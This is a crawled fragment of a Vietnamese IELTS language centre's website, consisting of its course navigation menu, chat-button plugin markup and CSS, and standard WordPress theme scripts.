<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://ngoainguaz.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm...." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22366"><a href="https://ngoainguaz.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1054"><a href="https://ngoainguaz.com/trung-tam-ielts-uy-tin-hoc-ielts-o-hai-ba-trung-ngoai-ngu-az/">Về AZ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22572"><a href="https://ngoainguaz.com/cau-chuyen-thuong-hieu/">CÂU CHUYỆN THƯƠNG HIỆU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22571"><a href="https://ngoainguaz.com/tam-nhin-su-menh/">TẦM NHÌN &#038; SỨ MỆNH</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22570"><a href="https://ngoainguaz.com/doi-ngu-giao-vien/">ĐỘI NGŨ GIÁO VIÊN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6950"><a href="https://ngoainguaz.com/cam-nhan-cua-phu-huynh/">THÀNH TÍCH HỌC VIÊN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22569"><a href="https://ngoainguaz.com/chinh-sach-cam-ket/">CHÍNH SÁCH CAM KẾT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22445"><a href="https://ngoainguaz.com/doi-tac-cua-trung-tam-ngoai-ngu-az/">ĐỐI TÁC</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22436"><a href="https://ngoainguaz.com/khoahoc/">KHOÁ HỌC</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22603"><a href="https://ngoainguaz.com/khoa-hoc-ielts-toan-dien/">LỘ TRÌNH IELTS TOÀN DIỆN</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22841"><a href="https://ngoainguaz.com/khoa-starter/">KHÓA STARTER</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22663"><a href="https://ngoainguaz.com/ielts-foundation-1/">IELTS FOUNDATION 1</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22732"><a href="https://ngoainguaz.com/ielts-foundation-2-2/">IELTS FOUNDATION 2</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22599"><a href="https://ngoainguaz.com/ielts-a-muc-tieu-4-5/">IELTS A ( MỤC TIÊU 4.5+)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22600"><a href="https://ngoainguaz.com/ielts-b-muc-tieu-5-5/">IELTS B (MỤC TIÊU 5.5+)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22614"><a href="https://ngoainguaz.com/ielts-c-muc-tieu-6-5-2/">IELTS C (MỤC TIÊU 6.5+)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22601"><a href="https://ngoainguaz.com/ielts-c-muc-tieu-6-5/">IELTS D (MỤC TIÊU 7.0+)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22604"><a href="https://ngoainguaz.com/luyen-thi-ielts-cap-toc/">LUYỆN THI IELTS CẤP TỐC</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22552"><a href="https://ngoainguaz.com/lich-khai-giang/">LỊCH KHAI GIẢNG</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22437"><a href="https://ngoainguaz.com/kienthucielts/">KIẾN THỨC IELTS</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22607"><a href="https://ngoainguaz.com/ielts-speaking/">IELTS Speaking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22605"><a href="https://ngoainguaz.com/ielts-listening/">IELTS Listening</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22606"><a href="https://ngoainguaz.com/ielts-reading/">IELTS Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22608"><a href="https://ngoainguaz.com/ielts-writing/">IELTS Writing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22609"><a href="https://ngoainguaz.com/ngu-phap/">Ngữ pháp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22611"><a href="https://ngoainguaz.com/tu-vung/">Từ vựng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22610"><a href="https://ngoainguaz.com/tieng-anh-thpt/">Tiếng Anh THPT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22421"><a href="https://ngoainguaz.com/tin-tuc/">TIN TỨC &#038; SỰ KIỆN</a></li>
WooCommerce not Found		</ul>
	</div>
</div>
			<!-- [START] -- TINET_CHAT_BUTTONS -->
							<!-- TINET_CHAT_BUTTONS - FACEBOOK LIVE CHAT -->
								<!-- TINET_CHAT_BUTTONS - FACEBOOK LIVE CHAT -->
				<div id="tinet-chat-buttons-id" class="tinet-chat-buttons-id is-show-chat-list">
		<a class="open-chat-list-btn">
				  <i class="btn-call tcb-icon tinet-chat-buttons-main-button btn-call__ico">
				  	  	<div class="btn-call__ico"></div>
				  </i>
		</a>
	   <div class="tinet-chat-buttons-contact-list">
		  <div class="tcb-button tcb-button-1">
			 <a href="tel:0943752988">
				 <i class="tcb-icon tcb-icon-1"></i>
				 <span class="slide-label"><p>Gọi ngay</p></span>
			 </a>
		  </div>
		  <div class="tcb-button tcb-button-2">
			 <a href="https://m.me/103646012138368" target="_blank">
				 <i class="tcb-icon tcb-icon-2"></i>
				 <span class="slide-label"><p>Messenger</p></span>
			 </a>
		  </div>
				  <div class="tcb-button tcb-button-3">
			 <a href="https://zalo.me/0522221988" target="_blank">
				 <i class="tcb-icon tcb-icon-3"></i>
				 <span class="slide-label"><p>Zalo</p></span>
			 </a>
		  </div>
			   </div>
	</div>
    <style type="text/css">
	#tinet-chat-buttons-id {
			bottom: 20px;
			right: 20px;
        }
		
        #tinet-chat-buttons-id .slide-label {
			height: 60px;
        }

        #tinet-chat-buttons-id .tcb-button,
		#tinet-chat-buttons-id .tcb-icon,
		#tinet-chat-buttons-id{
			width: 60px;
			height: 60px;
        }
		
		#tinet-chat-buttons-id .tinet-chat-buttons-contact-list .tcb-button a .slide-label {
			font-size: 17px;
        }
		
		#tinet-chat-buttons-id .tcb-icon,
		#tinet-chat-buttons-id .tinet-chat-buttons-contact-list .tcb-button .slide-label{
			background-color: #ffffff;
        }
		
		#tinet-chat-buttons-id .tinet-chat-buttons-contact-list .tcb-button-1 .slide-label {
			color: #1b9ca2;
        }
		
		#tinet-chat-buttons-id .tinet-chat-buttons-contact-list .tcb-button-2 .slide-label {
			color: #1b9ca2;
        }
		
		#tinet-chat-buttons-id .tinet-chat-buttons-contact-list .tcb-button-3 .slide-label {
			color: #1b9ca2;
        }
		
		#tinet-chat-buttons-id .open-chat-list-btn .tinet-chat-buttons-main-button {
			background-image: url(https://ngoainguaz.com/wp-content/plugins/tinet-vn-chat-buttons/tinet-chat-buttons/img/main_button.png);
        }
		
		#tinet-chat-buttons-id .tinet-chat-buttons-contact-list .tcb-button-1 a .tcb-icon-1 {
			background-image: url(https://ngoainguaz.com/wp-content/plugins/tinet-vn-chat-buttons/tinet-chat-buttons/img/call.png);
        }

        #tinet-chat-buttons-id .tinet-chat-buttons-contact-list .tcb-button-2 a .tcb-icon-2 {
			background-image: url(https://ngoainguaz.com/wp-content/plugins/tinet-vn-chat-buttons/tinet-chat-buttons/img/messenger.png);
        }
		
		#tinet-chat-buttons-id .tinet-chat-buttons-contact-list .tcb-button-3 a .tcb-icon-3 {
			background-image: url(https://ngoainguaz.com/wp-content/plugins/tinet-vn-chat-buttons/tinet-chat-buttons/img/zalo.png);
        }
		
		.btn-call {
			border: 2px solid #38a3fd;
		}
		
		#fb-root .fb_dialog_content iframe{
			bottom: 20px !important;
			left: 12px !important;
		}
		
		#fb-root .fb-customerchat iframe{
			bottom: 75px !important;
			left: 12px !important;
		}
		
		.zalo-chat-widget{
			bottom: 9px !important;
			right: 90px !important;
		}
		
		#tinet-chat-buttons-id  .tinet-chat-buttons-contact-list .tcb-button a{
			background-color: #ffffff;
		}
    </style>
	
	
		<style>
				/* MOBILE STYLE */
		@media only screen and (max-width: 549px) {
			#tinet-chat-buttons-id {
				position: absolute;
				left: 0;
				position: fixed;
				bottom: 0px !important;
				display: block !important;
				width: 100% !important;
				box-shadow: 1px 1px 1px #fff, 0px -1px 15px #fff !important;
				}
			#tinet-chat-buttons-id .open-chat-list-btn{
				display: none;
				}
			#tinet-chat-buttons-id .tinet-chat-buttons-contact-list{
			bottom: 100% !important;
			opacity: 1 !important;
			pointer-events: auto;
			transform: scale(1);
				display: block;
				position: static !important;
				display: flex !important;
				width: 100% !important;
				}
			#tinet-chat-buttons-id .tinet-chat-buttons-contact-list div:first-child{
			border-right: 5px solid #d6d6d6;
				}
			#tinet-chat-buttons-id .tinet-chat-buttons-contact-list div:last-child{
			border-left: 5px solid #d6d6d6;
				}
			#tinet-chat-buttons-id  .tinet-chat-buttons-contact-list .tcb-button{
				display: inline-block !important;
				border-radius: 0;
				width: 33.33333333%;
				margin: 0px !important;
				padding: 0px !important;
				display: flex;
				}
			#tinet-chat-buttons-id  .tinet-chat-buttons-contact-list .tcb-button a{
				position: static !important;
				/* background-color: #fff; */
				}
			#tinet-chat-buttons-id  .tinet-chat-buttons-contact-list .tcb-button .tcb-icon{
				position: static !important;
				margin: 0 auto !important;
				}
			 #tinet-chat-buttons-id .tinet-chat-buttons-contact-list .tcb-button a .slide-label {
				 display: none;
			  }
			 #tinet-chat-buttons-id .tinet-chat-buttons-contact-list .tcb-button a .tcb-icon {
				-webkit-box-shadow: none;
				-moz-box-shadow: none;
				box-shadow: none;
			}
		}
		/* MOBILE STYLE */
				
	</style>
		
	
	
	
<!-- [END] -- TINET_CHAT_BUTTONS -->

<div class="ux-body-overlay"></div><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://ngoainguaz.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://ngoainguaz.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://ngoainguaz.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://ngoainguaz.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ngoainguaz.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ngoainguaz.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ngoainguaz.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ngoainguaz.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ngoainguaz.com/wp-content/plugins/tinet-vn-chat-buttons/tinet-chat-buttons/js/tcb_toggle.js?ver=1.0.2" id="tcb-custom-script-js"></script>
<script type="text/javascript" src="https://ngoainguaz.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://ngoainguaz.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.14.3"},"ajaxurl":"https:\/\/ngoainguaz.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"81","assets_url":"https:\/\/ngoainguaz.com\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngoainguaz.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=295a0d1d1e8168b25a51f884bffa7b33" id="flatsome-js-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ngoainguaz.com/wp-content/plugins/tinet-vn-chat-buttons/tinet-chat-buttons/css/tcb_common_style.css?ver=1.0.3
body_size: 1213
content:
#tinet-chat-buttons-id {
        position: fixed;
        z-index: 9999999999 !important;
        }

        #tinet-chat-buttons-id .open-chat-list-btn {
        text-align: center;
        display: block;
        width: 100%;
        height: 100%;
        -webkit-box-shadow: 0 0 0 4px rgba(219, 33, 40, 0);
                box-shadow: 0 0 0 4px rgba(219, 33, 40, 0);
        position: absolute;
        bottom: 0;
        right: 0;
        z-index: 20;
        cursor: pointer;
        }

        #tinet-chat-buttons-id .open-chat-list-btn .tinet-chat-buttons-main-button {
        display: block;
        font-size: 30px;
        text-align: center;
        border-radius: 50%;
        background-size: 70%;
        background-position: center;
        background-repeat: no-repeat;
        z-index: 20;
        position: absolute;
        -webkit-box-shadow: 0 3px 3px #00000016;
                box-shadow: 0 3px 3px #00000016;
        }

        #tinet-chat-buttons-id.is-show-chat-list .tinet-chat-buttons-contact-list {
        bottom: 100%;
        opacity: 1;
        pointer-events: auto;
        -webkit-transform: scale(1);
                transform: scale(1);
        }

        #tinet-chat-buttons-id .tinet-chat-buttons-contact-list {
        position: absolute;
        bottom: 0;
        right: 0;
        opacity: 0;
        pointer-events: none;
        -webkit-transition: .3s;
        transition: .3s;
        -webkit-transform: scale(0.6);
                transform: scale(0.6);
        }

        #tinet-chat-buttons-id .tinet-chat-buttons-contact-list .tcb-button {
        border-radius: 50%;
        z-index: 20;
        -webkit-box-shadow: 0 0 0 8px rgba(219, 33, 40, 0);
                box-shadow: 0 0 0 8px rgba(219, 33, 40, 0);
        -webkit-transition: bottom 2s ease 0s;
        transition: bottom 2s ease 0s;
        margin: 0 0 10px 0;
        }

        #tinet-chat-buttons-id .tinet-chat-buttons-contact-list .tcb-button a {
        text-align: center;
        display: block;
        width: 100%;
        -webkit-box-shadow: 0 0 0 4px rgba(219, 33, 40, 0);
                box-shadow: 0 0 0 4px rgba(219, 33, 40, 0);
        position: absolute;
        z-index: 20;
        }

        #tinet-chat-buttons-id .tinet-chat-buttons-contact-list .tcb-button a .tcb-icon {
        display: block;
        position: absolute;
        font-size: 40px;
        text-align: center;
        border-radius: 50%;
        z-index: 20;
        -webkit-box-shadow: 0 3px 3px #00000016;
                box-shadow: 0 3px 3px #00000016;
        background-size: 36%;
        background-position: center;
        background-repeat: no-repeat;
        }

        #tinet-chat-buttons-id .tinet-chat-buttons-contact-list .tcb-button a .slide-label {
        display: inline-block;
        padding: 0;
        border: 0;
        border-radius: 100px;
        position: absolute;
        top: 0;
        right: 10px;
        width: 0;
        overflow: hidden;
        -webkit-transition: all 1s;
        transition: all 1s;
        -webkit-box-shadow: 0 0 5px #888;
                box-shadow: 0 0 5px #888;
        white-space: nowrap;
        opacity: 0;
        font-weight: 600;
        line-height: 2.9em;
        z-index: 19;
        text-align: left;
        }

        #tinet-chat-buttons-id .tinet-chat-buttons-contact-list .tcb-button a:hover .slide-label {
        width: 280px;
        padding-left: 30px;
        padding-right: 10px;
        opacity: 1;
        }
		
		
		
		#tinet-chat-buttons-id .slide-label{
			position: relative;
		}
		
		#tinet-chat-buttons-id .slide-label p{
			position: absolute;
			left: 20%;
			top: 50%;
			transform: translate(-20%, -50%);
		}
		

		.btn-call {
			background: #38a3fd;
			border-radius: 50%;
			box-shadow: 0 8px 10px rgba(56, 163, 253, 0.3);
			cursor: pointer;
			text-align: center;
			position: fixed;
			z-index: 999;
			transition: .3s;
			-webkit-animation: hoverWave linear 1s infinite;
			animation: hoverWave linear 1s infinite;
			display: flex;
			justify-content: center;
			align-items: center;
			text-decoration: none;
}

		.btn-call__ico {
			display: flex;
			justify-content: center;
			align-items: center;
			animation: 1200ms ease 0s normal none 1 running shake;
			animation-iteration-count: infinite;
			-webkit-animation: 1200ms ease 0s normal none 1 running shake;
			-webkit-animation-iteration-count: infinite;
			color: white;
			transition: .3s all;
		}


		@-webkit-keyframes hoverWave {
			0% {
				box-shadow: 0 8px 10px rgba(56, 163, 253, 0.3), 0 0 0 0 rgba(56, 163, 253, 0.2), 0 0 0 0 rgba(56, 163, 253, 0.2)
			}

			40% {
				box-shadow: 0 8px 10px rgba(56, 163, 253, 0.3), 0 0 0 15px rgba(56, 163, 253, 0.2), 0 0 0 0 rgba(56, 163, 253, 0.2)
			}

			80% {
				box-shadow: 0 8px 10px rgba(56, 163, 253, 0.3), 0 0 0 30px rgba(56, 163, 253, 0), 0 0 0 26.7px rgba(56, 163, 253, 0.067)
			}

			100% {
				box-shadow: 0 8px 10px rgba(56, 163, 253, 0.3), 0 0 0 30px rgba(56, 163, 253, 0), 0 0 0 40px rgba(56, 163, 253, 0.0)
			}
		}

		@keyframes hoverWave {
			0% {
				box-shadow: 0 8px 10px rgba(56, 163, 253, 0.3), 0 0 0 0 rgba(56, 163, 253, 0.2), 0 0 0 0 rgba(56, 163, 253, 0.2)
			}

			40% {
				box-shadow: 0 8px 10px rgba(56, 163, 253, 0.3), 0 0 0 15px rgba(56, 163, 253, 0.2), 0 0 0 0 rgba(56, 163, 253, 0.2)
			}

			80% {
				box-shadow: 0 8px 10px rgba(56, 163, 253, 0.3), 0 0 0 30px rgba(56, 163, 253, 0), 0 0 0 26.7px rgba(56, 163, 253, 0.067)
			}

			100% {
				box-shadow: 0 8px 10px rgba(56, 163, 253, 0.3), 0 0 0 30px rgba(56, 163, 253, 0), 0 0 0 40px rgba(56, 163, 253, 0.0)
			}
		}

		/* animations icon */

		@keyframes shake {
			0% {
				transform: rotateZ(0deg);
				-ms-transform: rotateZ(0deg);
